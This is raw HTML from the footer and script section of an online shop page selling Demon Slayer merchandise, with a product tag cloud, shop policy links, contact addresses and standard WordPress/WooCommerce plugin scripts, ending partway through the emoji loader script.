<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hooded-blanket/" class="tag-cloud-link tag-link-253 tag-link-position-6" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Hooded Blanket&quot; (20 products)">&quot;Demon Slayer Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-hoodie/" class="tag-cloud-link tag-link-288 tag-link-position-7" style="font-size: 10.145161290323pt;" aria-label="&quot;Demon Slayer Hoodie&quot; (27 products)">&quot;Demon Slayer Hoodie&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-microfleece-blanket/" class="tag-cloud-link tag-link-267 tag-link-position-8" style="font-size: 8.2258064516129pt;" aria-label="&quot;Demon Slayer Microfleece Blanket&quot; (18 products)">&quot;Demon Slayer Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demonslayerslogo/" class="tag-cloud-link tag-link-272 tag-link-position-9" style="font-size: 16.129032258065pt;" aria-label="&quot;demonslayerslogo&quot; (95 products)">&quot;demonslayerslogo&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-t-shirt/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 9.5806451612903pt;" aria-label="&quot;demon slayer t-shirt&quot; (24 products)">&quot;demon slayer t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tank-top/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.2258064516129pt;" aria-label="&quot;demon slayer tank top&quot; (18 products)">&quot;demon slayer tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-tumbler/" class="tag-cloud-link tag-link-249 tag-link-position-12" style="font-size: 8.6774193548387pt;" aria-label="&quot;Demon Slayer Tumbler&quot; (20 products)">&quot;Demon Slayer Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/figures/" class="tag-cloud-link tag-link-293 tag-link-position-13" style="font-size: 8.6774193548387pt;" aria-label="&quot;figures&quot; (20 products)">&quot;figures&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/giyu-tomioka/" class="tag-cloud-link tag-link-243 tag-link-position-14" style="font-size: 10.596774193548pt;" aria-label="&quot;Giyu Tomioka&quot; (30 products)">&quot;Giyu Tomioka&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/hooded-blanket/" class="tag-cloud-link tag-link-254 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="&quot;Hooded Blanket&quot; (19 products)">&quot;Hooded Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/inosuke-hashibira/" class="tag-cloud-link tag-link-246 tag-link-position-16" style="font-size: 14.548387096774pt;" aria-label="&quot;Inosuke Hashibira&quot; (68 products)">&quot;Inosuke Hashibira&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/jacket/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 11.725806451613pt;" aria-label="&quot;Jacket&quot; (38 products)">&quot;Jacket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/kimetsu-no-yaiba/" class="tag-cloud-link tag-link-242 tag-link-position-18" style="font-size: 14.435483870968pt;" aria-label="&quot;Kimetsu No Yaiba&quot; (67 products)">&quot;Kimetsu No Yaiba&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/microfleece-blanket/" class="tag-cloud-link tag-link-268 tag-link-position-19" style="font-size: 8.2258064516129pt;" aria-label="&quot;Microfleece Blanket&quot; (18 products)">&quot;Microfleece Blanket&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 9.6935483870968pt;" aria-label="&quot;Nezuko&quot; (25 products)">&quot;Nezuko&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/nezuko-kamado/" class="tag-cloud-link tag-link-215 tag-link-position-21" style="font-size: 17.483870967742pt;" aria-label="&quot;Nezuko Kamado&quot; (126 products)">&quot;Nezuko Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/obanai-iguro/" class="tag-cloud-link tag-link-207 tag-link-position-22" style="font-size: 8.6774193548387pt;" aria-label="&quot;Obanai Iguro&quot; (20 products)">&quot;Obanai Iguro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/pillow/" class="tag-cloud-link tag-link-350 tag-link-position-23" style="font-size: 10.145161290323pt;" aria-label="&quot;Pillow&quot; (27 products)">&quot;Pillow&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/plush/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 13.870967741935pt;" aria-label="&quot;Plush&quot; (59 products)">&quot;Plush&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/sabito/" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 9.3548387096774pt;" aria-label="&quot;Sabito&quot; (23 products)">&quot;Sabito&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shinobu-kocho/" class="tag-cloud-link tag-link-203 tag-link-position-26" style="font-size: 12.177419354839pt;" aria-label="&quot;Shinobu Kocho&quot; (42 products)">&quot;Shinobu Kocho&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/shirt/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 9.6935483870968pt;" aria-label="&quot;shirt&quot; (25 products)">&quot;shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/t-shirt/" class="tag-cloud-link tag-link-281 tag-link-position-28" style="font-size: 9.6935483870968pt;" aria-label="&quot;t-shirt&quot; (25 products)">&quot;t-shirt&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1290322580645pt;" aria-label="&quot;Tanjiro&quot; (22 products)">&quot;Tanjiro&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tanjiro-kamado/" class="tag-cloud-link tag-link-189 tag-link-position-30" style="font-size: 19.177419354839pt;" aria-label="&quot;Tanjiro Kamado&quot; (176 products)">&quot;Tanjiro Kamado&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tank-top/" class="tag-cloud-link tag-link-285 tag-link-position-31" style="font-size: 8.2258064516129pt;" aria-label="&quot;tank top&quot; (18 products)">&quot;tank top&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/tumbler/" class="tag-cloud-link tag-link-250 tag-link-position-32" style="font-size: 8.6774193548387pt;" aria-label="&quot;Tumbler&quot; (20 products)">&quot;Tumbler&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/wallet/" class="tag-cloud-link tag-link-331 tag-link-position-33" style="font-size: 10.822580645161pt;" aria-label="&quot;Wallet&quot; (31 products)">&quot;Wallet&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu/" class="tag-cloud-link tag-link-171 tag-link-position-34" style="font-size: 10.145161290323pt;" aria-label="&quot;Zenitsu&quot; (27 products)">&quot;Zenitsu&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/zenitsu-agatsuma/" class="tag-cloud-link tag-link-209 tag-link-position-35" style="font-size: 17.596774193548pt;" aria-label="&quot;Zenitsu Agatsuma&quot; (127 products)">&quot;Zenitsu Agatsuma&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/catalog/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 11.838709677419pt;" aria-label="catalog (39 products)">catalog</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-kimetsu-no-yaiba/" class="tag-cloud-link tag-link-420 tag-link-position-37" style="font-size: 9.6935483870968pt;" aria-label="Demon Slayer: Kimetsu no Yaiba (25 products)">Demon Slayer: Kimetsu no Yaiba</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-clothing/" class="tag-cloud-link tag-link-1933 tag-link-position-38" style="font-size: 8pt;" aria-label="demon slayer clothing (17 products)">demon slayer clothing</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-corps/" class="tag-cloud-link tag-link-428 tag-link-position-39" style="font-size: 11.048387096774pt;" aria-label="Demon Slayer Corps (33 products)">Demon Slayer Corps</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-gift/" class="tag-cloud-link tag-link-1935 tag-link-position-40" style="font-size: 11.838709677419pt;" aria-label="demon slayer gift (39 products)">demon slayer gift</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merch/" class="tag-cloud-link tag-link-1932 tag-link-position-41" style="font-size: 12.290322580645pt;" aria-label="demon slayer merch (43 products)">demon slayer merch</a>
<a href="https://demonslayermerchandise.shop/themes/demon-slayer-merchandise/" class="tag-cloud-link tag-link-1934 tag-link-position-42" style="font-size: 11.951612903226pt;" aria-label="demon slayer merchandise (40 products)">demon slayer merchandise</a>
<a href="https://demonslayermerchandise.shop/themes/giyuu-tomioka/" class="tag-cloud-link tag-link-563 tag-link-position-43" style="font-size: 12.629032258065pt;" aria-label="Giyuu Tomioka (46 products)">Giyuu Tomioka</a>
<a href="https://demonslayermerchandise.shop/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1494 tag-link-position-44" style="font-size: 9.1290322580645pt;" aria-label="sc-10119168-unisex-kimono-981 (22 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://demonslayermerchandise.shop/themes/to-be-fix/" class="tag-cloud-link tag-link-1784 tag-link-position-45" style="font-size: 12.290322580645pt;" aria-label="to be fix (43 products)">to be fix</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://demonslayermerchandise.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://demonslayermerchandise.shop/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;\"shoes\"&amp;rdquo;","@id":"https://demonslayermerchandise.shop/themes/shoes/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https://demonslayermerchandise.shop/wp-json/ysm/v1/search?","loader_icon":"https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/images/loader6.gif"};
//# sourceURL=smart-search-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=ysws-2.7.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","nonce":"3c4594ef41","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"60ecfa5313","r_nonce":"0f018de5dd","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":"1"};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.11" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://demonslayermerchandise.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_786b94384003b5536ac3c7ad5cfe0cd3","fragment_name":"wc_fragments_786b94384003b5536ac3c7ad5cfe0cd3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demonslayermerchandise.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 